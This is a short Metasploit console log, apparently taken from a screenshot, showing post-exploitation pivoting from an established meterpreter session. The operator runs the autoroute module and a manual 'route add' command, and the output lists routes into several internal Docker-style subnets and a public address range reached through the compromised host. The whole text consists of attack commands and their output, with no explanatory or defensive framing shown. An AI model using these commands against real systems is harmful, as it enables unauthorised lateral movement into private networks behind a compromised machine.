 msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module.
[*] Running module against 103.224.
[*] Searching for subnets to autoroute.
[+] Route added to subnet 103.224. /255.255.255.128 from host's routing table.
[+] Route added to subnet 172.17.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.19.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.18.0.0/255.255.0.0 from br-ab0cea8f2d10.
msf5 exploit(multi/handler) > route add 172.20.20.0/24 1
[*] Route added
msf5 exploit(multi/handler) > route
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
103.224.82.128 255.255.255.128 Session 1
172.17.0.0 255.255.0.0 Session 1
172.18.0.0 255.255.0.0 Session 1
172.19.0.0 255.255.0.0 Session 1
172.20.20.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf5 exploit(multi/handler) >